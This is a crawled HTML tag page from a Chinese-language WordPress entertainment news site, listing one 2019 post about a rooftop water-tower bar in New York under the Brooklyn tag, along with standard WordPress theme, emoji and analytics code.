

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E5%B8%83%E9%B2%81%E5%85%8B%E6%9E%97%E5%8C%BA/
body_size: 11897
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>布鲁克林区 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e5%b8%83%e9%b2%81%e5%85%8b%e6%9e%97%e5%8c%ba/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 布鲁克林区标签Feed" href="http://www.feng-news.com/tag/%e5%b8%83%e9%b2%81%e5%85%8b%e6%9e%97%e5%8c%ba/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-889 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期日, 2月 1, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">布鲁克林区</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>布鲁克林区</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-3059 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-entertainment-international category-entertainment category-news-banner tag-the-water-tower-bar tag-889 tag-890 tag-891 tag-887 tag-888">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="时尚、艺术、顶尖建筑《高楼顶层全是秘密天堂》" href="http://www.feng-news.com/2019/09/%e6%97%b6%e5%b0%9a%e3%80%81%e8%89%ba%e6%9c%af%e3%80%81%e9%a1%b6%e5%b0%96%e5%bb%ba%e7%ad%91%e3%80%8c%e5%b1%8b%e9%a1%b6%e6%b0%b4%e5%a1%94%e9%85%92%e5%90%a7%e3%80%8d/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2019/09/The-Water-Tower-Bar5.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2019/09/%e6%97%b6%e5%b0%9a%e3%80%81%e8%89%ba%e6%9c%af%e3%80%81%e9%a1%b6%e5%b0%96%e5%bb%ba%e7%ad%91%e3%80%8c%e5%b1%8b%e9%a1%b6%e6%b0%b4%e5%a1%94%e9%85%92%e5%90%a7%e3%80%8d/" rel="bookmark">时尚、艺术、顶尖建筑《高楼顶层全是秘密天堂》</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2019/09/%e6%97%b6%e5%b0%9a%e3%80%81%e8%89%ba%e6%9c%af%e3%80%81%e9%a1%b6%e5%b0%96%e5%bb%ba%e7%ad%91%e3%80%8c%e5%b1%8b%e9%a1%b6%e6%b0%b4%e5%a1%94%e9%85%92%e5%90%a7%e3%80%8d/" title="时尚、艺术、顶尖建筑《高楼顶层全是秘密天堂》">2019-09-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>「屋顶水塔酒吧」 纽约又被称为大&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-3059 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
